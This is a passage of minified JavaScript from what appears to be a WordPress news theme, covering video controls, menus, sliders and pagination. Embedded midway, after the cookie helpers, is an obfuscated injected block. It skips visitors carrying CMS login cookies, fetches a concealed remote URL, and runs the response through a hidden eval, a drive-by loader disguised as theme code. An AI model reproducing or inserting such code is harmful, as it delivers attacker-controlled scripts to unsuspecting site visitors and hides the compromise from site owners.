$(el).find('iframe').attr('allow','autoplay;');var player=document.getElementById(id);$(player).vimeo("setVolume",0);$('#'+id).closest('.entry-video').find('.twp-mute-unmute').on('click',function(){if($(this).hasClass('unmute')){$(player).vimeo("setVolume",1);$(this).removeClass('unmute');$(this).addClass('mute');$(this).find('.twp-video-control-action').empty();$(this).find('.twp-video-control-action').html(boundlessnews_custom.unmute);$(this).find('.screen-reader-text').html(boundlessnews_custom.unmute_text)}else if($(this).hasClass('mute')){$(player).vimeo("setVolume",0);$(this).removeClass('mute');$(this).addClass('unmute');$(this).find('.twp-video-control-action').empty();$(this).find('.twp-video-control-action').html(boundlessnews_custom.mute)}});$('#'+id).closest('.entry-video').find('.twp-pause-play').on('click',function(){if($(this).hasClass('play')){$(player).vimeo('play');$(this).removeClass('play');$(this).addClass('pause');$(this).find('.twp-video-control-action').html(boundlessnews_custom.pause);$(this).find('.screen-reader-text').html(boundlessnews_custom.pause_text)}else if($(this).hasClass('pause')){$(player).vimeo('pause');$(this).removeClass('pause');$(this).addClass('play');$(this).find('.twp-video-control-action').html(boundlessnews_custom.play);$(this).find('.screen-reader-text').html(boundlessnews_custom.play_text)}})}}else{var currentVideo;$(el).find('video').attr('loop','loop');$(el).find('video').attr('autoplay','autoplay');$(el).find('video').removeAttr('controls');$(el).find('video').attr('id',id);$('#'+id).closest('.entry-video').find('.twp-mute-unmute').on('click',function(){if($(this).hasClass('unmute')){currentVideo=document.getElementById(id);$(currentVideo).prop('muted',!1);$(this).removeClass('unmute');$(this).addClass('mute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.unmute);$(this).find('.screen-reader-text').html(boundlessnews_custom.unmute_text)}else if($(this).hasClass('mute')){currentVideo=document.getElementById(id);$(currentVideo).prop('muted',!0);$(this).removeClass('mute');$(this).addClass('unmute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.mute)}});if(autoplay){setTimeout(function(){if($('#'+id).length){currentVideo=document.getElementById(id);currentVideo.play()}},3000)}
$('#'+id).closest('.entry-video').find('.twp-pause-play').on('click',function(){if($(this).hasClass('play')){currentVideo=document.getElementById(id);currentVideo.play();$(this).removeClass('play');$(this).addClass('pause');$(this).find('.twp-video-control-action').html(boundlessnews_custom.pause);$(this).find('.screen-reader-text').html(boundlessnews_custom.pause_text)}else if($(this).hasClass('pause')){currentVideo=document.getElementById(id);currentVideo.pause();$(this).removeClass('pause');$(this).addClass('play');$(this).find('.twp-video-control-action').html(boundlessnews_custom.play);$(this).find('.screen-reader-text').html(boundlessnews_custom.play_text)}})}})})}
function onYouTubePlayerAPIReady(){jQuery(document).ready(function($){"use strict";BoundlessNewsYoutubeVideo('.twp-iframe-video-youtube')})}
function BoundlessNewsYoutubeVideo(YTVideoClass=''){$(YTVideoClass).each(function(){var id=$(this).attr('id');action[id]=new YT.Player(id,{events:{'onReady':function onReady(){var autoplay=$(this).closest('.theme-video-panel').attr('data-autoplay');if(autoplay=='autoplay-enable'){action[id].playVideo()}
$('#'+id).closest('.entry-video').find('.twp-pause-play').on('click',function(){var id=$(this).attr('attr-id');if($(this).hasClass('play')){action[id].playVideo();$(this).removeClass('play');$(this).addClass('pause');$(this).find('.twp-video-control-action').html(boundlessnews_custom.pause);$(this).find('.screen-reader-text').html(boundlessnews_custom.pause_text)}else if($(this).hasClass('pause')){action[id].pauseVideo();$(this).removeClass('pause');$(this).addClass('play');$(this).find('.twp-video-control-action').html(boundlessnews_custom.play);$(this).find('.screen-reader-text').html(boundlessnews_custom.play_text)}});$('#'+id).closest('.entry-video').find('.twp-mute-unmute').on('click',function(){var id=$(this).attr('attr-id');if($(this).hasClass('unmute')){action[id].unMute();$(this).removeClass('unmute');$(this).addClass('mute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.unmute);$(this).find('.screen-reader-text').html(boundlessnews_custom.unmute_text)}else if($(this).hasClass('mute')){action[id].mute();$(this).removeClass('mute');$(this).addClass('unmute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.mute);$(this).find('.screen-reader-text').html(boundlessnews_custom.mute_text)}})},}})})}
var tag=document.createElement('script');tag.src="https://www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);window.addEventListener("load",function(){jQuery(document).ready(function($){"use strict";$("body").addClass("page-loaded")})});jQuery(document).ready(function($){"use strict";var b=1170;$('.boundlessnews-no-comment .booster-block.booster-ratings-block, .boundlessnews-no-comment .comment-form-ratings, .boundlessnews-no-comment .twp-star-rating').hide();$('.tooltips').append("<span></span>");$(".tooltips").mouseenter(function(){$(this).find('span').empty().append($(this).attr('data-tooltip'))});$(".scroll-content").click(function(){$('html, body').animate({scrollTop:$(".site-content").offset().top},500)});if(boundlessnews_custom.single_post==1&&boundlessnews_custom.boundlessnews_ed_post_reaction){$('.tpk-single-rating').remove();$('.tpk-comment-rating-label').remove();$('.comments-rating').remove();$('.tpk-star-rating').remove()}
$('.theme-article-area').each(function(){$(this).addClass('theme-article-loaded')});$('.submenu-toggle').click(function(){$(this).toggleClass('button-toggle-active');var currentClass=$(this).attr('data-toggle-target');$(currentClass).toggleClass('submenu-toggle-active')});if($(window).width()>b){var c=$(".header-affix").height();$(window).on("scroll",{previousTop:0},function(){var b=$(window).scrollTop();b<this.previousTop?b>0&&$(".header-affix").hasClass("is-fixed")?$(".header-affix").addClass("is-visible"):$(".header-affix").removeClass("is-visible is-fixed"):($(".header-affix").removeClass("is-visible"),b>c&&!$(".header-affix").hasClass("is-fixed")&&$(".header-affix").addClass("is-fixed")),this.previousTop=b;$(window).scroll(function(){if($('#site-header').hasClass('is-fixed')){$('.current-news-title').addClass('twp-read-slidein')}else{$('.current-news-title').removeClass('twp-read-slidein')}})})}
$('.header-searchbar').click(function(){$('.header-searchbar').removeClass('header-searchbar-active')});$(".header-searchbar-inner").click(function(e){e.stopPropagation()});$('#search-closer').click(function(){$('.header-searchbar').removeClass('header-searchbar-active');setTimeout(function(){$('.navbar-control-search').focus()},300);$('body').removeClass('body-scroll-locked')});$('.navbar-control-search').click(function(){$('.header-searchbar').toggleClass('header-searchbar-active');setTimeout(function(){$('.header-searchbar .search-field').focus()},300);$('body').addClass('body-scroll-locked')});$('input, a, button').on('focus',function(){if($('.header-searchbar').hasClass('header-searchbar-active')){if($(this).hasClass('skip-link-search-top')){$('.header-searchbar #search-closer').focus()}
if(!$(this).parents('.header-searchbar').length){$('.header-searchbar .search-field').focus()}}});$(document).keyup(function(j){if(j.key==="Escape"){if($('.header-searchbar').hasClass('header-searchbar-active')){$('.header-searchbar').removeClass('header-searchbar-active');$('body').removeClass('body-scroll-locked');setTimeout(function(){$('.navbar-control-search').focus()},300)}
if($('body').hasClass('boundlessnews-trending-news-active')){$('.trending-news-main-wrap').slideToggle();$('body').toggleClass('boundlessnews-trending-news-active');$('.navbar-control-trending-news').focus()}}});$(document).keyup(function(j){if(j.key==="Escape"){if($('#offcanvas-menu').hasClass('offcanvas-menu-active')){$('.header-searchbar').removeClass('header-searchbar-active');$('#offcanvas-menu').removeClass('offcanvas-menu-active');$('.navbar-control-offcanvas').removeClass('active');$('body').removeClass('body-scroll-locked');setTimeout(function(){$('.navbar-control-offcanvas').focus()},300)}}});$('.navbar-control-offcanvas').click(function(){$(this).addClass('active');$('body').addClass('body-scroll-locked');$('#offcanvas-menu').toggleClass('offcanvas-menu-active');$('.button-offcanvas-close').focus()});$('.offcanvas-close .button-offcanvas-close').click(function(){$('#offcanvas-menu').removeClass('offcanvas-menu-active');$('.navbar-control-offcanvas').removeClass('active');$('body').removeClass('body-scroll-locked');setTimeout(function(){$('.navbar-control-offcanvas').focus()},300)});$('#offcanvas-menu').click(function(){$('#offcanvas-menu').removeClass('offcanvas-menu-active');$('.navbar-control-offcanvas').removeClass('active');$('body').removeClass('body-scroll-locked')});$(".offcanvas-wraper").click(function(e){e.stopPropagation()});$('input, a, button').on('focus',function(){if($('#offcanvas-menu').hasClass('offcanvas-menu-active')){if($(this).hasClass('skip-link-off-canvas')){if(!$("#offcanvas-menu #social-nav-offcanvas").length==0){$("#offcanvas-menu #social-nav-offcanvas ul li:last-child a").focus()}else if(!$("#offcanvas-menu #primary-nav-offcanvas").length==0){$("#offcanvas-menu #primary-nav-offcanvas ul li:last-child a").focus()}}}});$('.skip-link-offcanvas').focus(function(){$(".button-offcanvas-close").focus()});$('.navbar-control-trending-news').click(function(){$('.trending-news-main-wrap').slideToggle();$('body').toggleClass('boundlessnews-trending-news-active');$('#trending-collapse').focus()});$('.boundlessnews-skip-link-end').focus(function(){$('#trending-collapse').focus()});$('.boundlessnews-skip-link-start').focus(function(){$('.trending-news-main-wrap .column:last-child .entry-meta a').focus()});$('#trending-collapse').click(function(){$('.trending-news-main-wrap').slideToggle();$('body').toggleClass('boundlessnews-trending-news-active');$('.navbar-control-trending-news').focus()});var rtled=!1;if($('body').hasClass('rtl')){rtled=!0}
$("figure.wp-block-gallery.has-nested-images.columns-1, .wp-block-gallery.columns-1 ul.blocks-gallery-grid, .gallery-columns-1").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,rtl:rtled})});$('.entry-content .gallery, .widget .gallery, .wp-block-gallery').each(function(){$(this).magnificPopup({delegate:'a',type:'image',closeOnContentClick:!1,closeBtnInside:!1,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:!0,titleSrc:function(item){return item.el.attr('title')}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}}})});$(".theme-carousel-slider").each(function(){$(this).slick({slidesToShow:3,slidesToScroll:3,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-carousel').find('.slide-prev-1'),nextArrow:$(this).closest('.theme-block-carousel').find('.slide-next-1'),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:550,settings:{slidesToShow:1,slidesToScroll:1,dots:!1}}]})});$(".theme-carousel-sliderwidget").each(function(){$(this).slick({slidesToShow:3,slidesToScroll:3,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-widgetarea').find('.slide-prev-1'),nextArrow:$(this).closest('.theme-block-widgetarea').find('.slide-next-1'),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,dots:!1}}]})});$(".theme-banner-default").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,speed:500,autoplaySpeed:7000,infinite:!0,dots:!1,arrows:!1,asNavFor:'.theme-default-slicknav',})});$('.theme-default-slicknav').slick({slidesToShow:4,slidesToScroll:4,asNavFor:'.theme-banner-default',dots:!1,arrows:!1,focusOnSelect:!0,responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:640,settings:{slidesToShow:1,slidesToScroll:1}}]});$(".theme-banner-vertical").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,speed:500,autoplaySpeed:7000,infinite:!0,dots:!1,arrows:!1,asNavFor:'.theme-vertical-slicknav',})});$('.theme-vertical-slicknav').slick({slidesToShow:4,slidesToScroll:1,vertical:!0,verticalSwiping:!0,asNavFor:'.theme-banner-vertical',dots:!1,arrows:!1,focusOnSelect:!0});$(".theme-slider-widget-main").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,})});$(".theme-slider-block").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-elements').find('.slide-prev-lead'),nextArrow:$(this).closest('.theme-block-elements').find('.slide-next-lead'),dots:!1,})});$(".theme-main-slider-block").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-middlearea').find('.slide-prev-lead'),nextArrow:$(this).closest('.theme-block-middlearea').find('.slide-next-lead'),dots:!1,})});$(".twp-marquee").each(function(){$(this).slick({speed:8000,autoplay:!0,autoplaySpeed:0,cssEase:'linear',focusOnSelect:!0,pauseOnHover:!0,infinite:!0,slidesToShow:1,slidesToScroll:1,variableWidth:!0,arrows:!1,dots:!1,})});$(".ticker-slides").each(function(){$(this).slick({slidesToShow:4,slidesToScroll:1,fade:!1,draggable:!0,autoplay:!0,autoplaySpeed:1000,infinite:!0,nextArrow:'.slide-next-ticker',prevArrow:'.slide-prev-ticker',dots:!1,responsive:[{breakpoint:1400,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]});$('.ticker-control-pause').click(function(){$('.ticker-slides').slick('slickPause');$(this).removeClass('pp-button-active');$('.ticker-control-play').addClass('pp-button-active')});$('.ticker-control-play').click(function(){$('.ticker-slides').slick('slickPlay');$(this).removeClass('pp-button-active');$('.ticker-control-pause').addClass('pp-button-active')})});$(".main-banner-vertical").each(function(){$(this).slick({slidesToShow:4,slidesToScroll:1,autoplay:!0,autoplaySpeed:8000,speed:1000,vertical:!0,verticalSwiping:!0,prevArrow:$(this).closest('.main-banner-vertical-nav').find('.slide-prev-lead'),nextArrow:$(this).closest('.main-banner-vertical-nav').find('.slide-next-lead'),focusOnSelect:!0})});var pageSection=$(".data-bg");pageSection.each(function(indx){if($(this).attr("data-background")){$(this).css("background-image","url("+$(this).data("background")+")")}});if($('.archive-layout-masonry').length>0){var grid;var hidden='scale(0.5)';var visible='scale(1)';grid=$('.archive-layout-masonry').imagesLoaded(function(){grid.masonry({itemSelector:'.theme-article-area',hiddenStyle:{transform:hidden,opacity:0},visibleStyle:{transform:visible,opacity:1}})})}
$('.widget-area, .post-content-share').theiaStickySidebar({additionalMarginTop:30});$('.twp-nav-tabs .tab').on('click',function(event){var tabid=$(this).attr('id');$(this).closest('.tabbed-container').find('.tab').removeClass('active');$(this).addClass('active');$(this).closest('.tabbed-container').find('.tab-pane').removeClass('active');$('#content-'+tabid).addClass('active')});$('.to-the-top').click(function(){$("html, body").animate({scrollTop:0},700);return!1})});var boundlessnews=boundlessnews||{},$=jQuery;var $doc=$(document),$win=$(window),viewport={};viewport.top=$win.scrollTop();viewport.bottom=viewport.top+$win.height();boundlessnews.instrinsicRatioVideos={init:function(){boundlessnews.instrinsicRatioVideos.makeFit();$win.on('resize fit-videos',function(){boundlessnews.instrinsicRatioVideos.makeFit()})},makeFit:function(){var vidSelector="iframe, object, video";$(vidSelector).each(function(){var $video=$(this),$container=$video.parent(),iTargetWidth=$container.width();if($video.hasClass('intrinsic-ignore')||$video.parent().hasClass('intrinsic-ignore')){return!0}
if(!$video.attr('data-origwidth')){$video.attr('data-origwidth',$video.attr('width'));$video.attr('data-origheight',$video.attr('height'))}
var ratio=iTargetWidth/$video.attr('data-origwidth');$video.css('width',iTargetWidth+'px');$video.css('height',($video.attr('data-origheight')*ratio)+'px')})}};$doc.ready(function(){boundlessnews.instrinsicRatioVideos.init()});function BoundlessNews_SetCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}
function BoundlessNews_GetCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};jQuery(document).ready(function($){var ajaxurl=boundlessnews_pagination.ajax_url;function boundlessnews_is_on_screen(elem){if($(elem)[0]){var tmtwindow=jQuery(window);var viewport_top=tmtwindow.scrollTop();var viewport_height=tmtwindow.height();var viewport_bottom=viewport_top+viewport_height;var tmtelem=jQuery(elem);var top=tmtelem.offset().top;var height=tmtelem.height();var bottom=top+height;return(top>=viewport_top&&top<viewport_bottom)||(bottom>viewport_top&&bottom<=viewport_bottom)||(height>viewport_height&&top<=viewport_top&&bottom>=viewport_bottom)}}
var n=window.TWP_JS||{};var paged=parseInt(boundlessnews_pagination.paged)+1;var maxpage=boundlessnews_pagination.maxpage;var nextLink=boundlessnews_pagination.nextLink;var loadmore=boundlessnews_pagination.loadmore;var loading=boundlessnews_pagination.loading;var nomore=boundlessnews_pagination.nomore;var pagination_layout=boundlessnews_pagination.pagination_layout;var permalink_structure=boundlessnews_pagination.permalink_structure;$('.twp-loading-button').click(function(){if((!$('.twp-no-posts').hasClass('twp-no-posts'))){$('.twp-loading-button').text(loading);$('.twp-loging-status').addClass('twp-ajax-loading');$('.twp-loaded-content').load(nextLink+' .theme-article-area',function(){paged++;if(paged<10){var newlink=nextLink.substring(0,nextLink.length-2)}else{var newlink=nextLink.substring(0,nextLink.length-3)}
if(permalink_structure==''){newlink=newlink.replace('=','');nextLink=newlink+"="+paged+'/'}else{nextLink=newlink+paged+'/'}
if(paged>maxpage){$('.twp-loading-button').addClass('twp-no-posts');$('.twp-loading-button').text(nomore)}else{$('.twp-loading-button').text(loadmore)}
$('.twp-loaded-content .theme-article-area').each(function(){$(this).addClass(paged+'-twp-article-ajax')});$('.twp-ajax-post-load .theme-video-panel').each(function(){var autoplay=$(this).attr('data-autoplay');var vidURL=$(this).find('iframe').attr('src');if(vidURL){if(vidURL.indexOf('youtube.com')!=-1){if(autoplay=='autoplay-enable'){$(this).find('iframe').attr('src',vidURL+'&enablejsapi=1&autoplay=1&mute=1&rel=0&modestbranding=0&autohide=0&showinfo=0&controls=0&loop=1')}else{$(this).find('iframe').attr('src',vidURL+'&enablejsapi=1&mute=1')}}
if(vidURL.indexOf('vimeo.com')!=-1){if(autoplay=='autoplay-enable'){$(this).find('iframe').attr('src',vidURL+'&title=0&byline=0&portrait=0&transparent=0&autoplay=1&controls=0&loop=1')}else{$(this).find('iframe').attr('src',vidURL+'&title=0&byline=0&portrait=0&transparent=0&autoplay=0&controls=0&loop=1')}}}});var lodedContent=$('.twp-loaded-content').html();$('.twp-loaded-content').html('');if($('.article-wraper').hasClass('archive-layout-masonry')){if($('.archive-layout-masonry').length>0){var content=$(lodedContent);content.hide();grid=$('.archive-layout-masonry');grid.append(content);grid.imagesLoaded(function(){content.show();var winwidth=$(window).width();$(window).resize(function(){winwidth=$(window).width()});if(winwidth>990){grid.masonry('appended',content).masonry()}else{grid.masonry('appended',content)}})}}else{$('.content-area .article-wraper').append(lodedContent)}
